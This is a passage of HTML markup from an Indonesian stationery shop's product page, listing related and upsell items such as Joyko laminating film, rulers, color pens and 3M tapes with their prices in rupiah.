data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.tokoalattulis.biz.id/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15500" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1803,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1803","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_307" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-307"><span class="product-image-wrapper"><!--mf_product_label_comment_307--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_buku_polos_warna_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-307 {
    width: 152px;
}
.product-image-container-307 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor" href="https://www.tokoalattulis.biz.id/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html">Buku Tulis Cover Polos Warna Kotak Besar - kotak sedang - kotak kecil matematika - garis 3 - garis 5 Bintang Obor</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="307" data-price-box="product-id-307">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2300" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1821" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-ring-jilid-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1821"><span class="product-image-wrapper"><!--mf_product_label_comment_1821--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ring-comb_urvek9vwdbojwaqg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran"/></span></span>  <style>.product-image-container-1821 {
    width: 152px;
}
.product-image-container-1821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran" href="https://www.tokoalattulis.biz.id/joyko-ring-jilid-plastik.html">Ring Binding - Ring Spiral Jilid Plastik Joyko Berbagai Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1821" data-price-box="product-id-1821">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="50500" data-price-type="" class="price-wrapper " ><span class="price">IDR 50.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-post-it-super-sticky-note-3321.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2140"><span class="product-image-wrapper"><!--mf_product_label_comment_2140--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-super-sticky-note_fg1c2fedwiortcgr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana"/></span></span>  <style>.product-image-container-2140 {
    width: 152px;
}
.product-image-container-2140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana,&#x20;3SSMIA&#x20;Supernova,&#x20;3SSJPFLA&#x20;Flamingo,&#x20;3SSJPSWT&#x20;Sweet,&#x20;3SSJPBLU&#x20;Blue&#x20;Hour&#x29;" href="https://www.tokoalattulis.biz.id/3m-post-it-super-sticky-note-3321.html">3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2140" data-price-box="product-id-2140">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22100" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1768" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-clipboards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1768"><span class="product-image-wrapper"><!--mf_product_label_comment_1768--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik"/></span></span>  <style>.product-image-container-1768 {
    width: 152px;
}
.product-image-container-1768 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66" href="https://www.tokoalattulis.biz.id/joyko-clipboards.html">ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7000" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2008" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perabotan&#x20;kantor&#x20;dan&#x20;sekolah&#x20;Rak&#x20;barang&#x20;pabrik&#x20;gudang&#x20;supermarket&#x20;dan&#x20;toko&#x20;retail"/></span></span>  <style>.product-image-container-2008 {
    width: 152px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;barang&#x20;gudang&#x2F;pabrik&#x2F;supermarket&#x2F;toko&#x20;AYORACK&#x20;Warehouse&#x20;Racking&#x20;Solution&#x20;rak&#x20;besi&#x20;4&#x20;susun&#x20;kuat&#x20;hingga&#x20;beban&#x20;500kg" href="https://www.tokoalattulis.biz.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="390000" data-price-type="" class="price-wrapper " ><span class="price">IDR 390.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_416" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-binding-machine-bm-24-b4-heavy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-416"><span class="product-image-wrapper"><!--mf_product_label_comment_416--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-24-b4-heavy_aejpfmf6dvvvkv7g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-416 {
    width: 152px;
}
.product-image-container-416 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.tokoalattulis.biz.id/joyko-binding-machine-bm-24-b4-heavy.html">Joyko Binding Machine BM-24-B4 (Heavy) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="416" data-price-box="product-id-416">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-416"  data-price-amount="1633000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.633.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-416"  data-price-amount="1878000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.878.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1832" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-penggaris-besi-stainless-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1832"><span class="product-image-wrapper"><!--mf_product_label_comment_1832--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Besi&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Stainless&#x20;Ruler&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1832 {
    width: 152px;
}
.product-image-container-1832 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Stainless&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Ruler&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60" href="https://www.tokoalattulis.biz.id/joyko-penggaris-besi-stainless-ruler.html">Penggaris Besi Panjang Mistar Stainless 20 30 40 50 60 100 cm Ruler Joyko RL-ST100 | RL-ST15 | RL-ST20 | RL-ST30 | RL-ST40 | RL-ST50 | RL-ST60</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1832" data-price-box="product-id-1832">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.tokoalattulis.biz.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.tokoalattulis.biz.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.tokoalattulis.biz.id/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-683"  data-price-amount="96500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-683"  data-price-amount="111000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.tokoalattulis.biz.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15500" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.tokoalattulis.biz.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="51000" data-price-type="" class="price-wrapper " ><span class="price">IDR 51.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
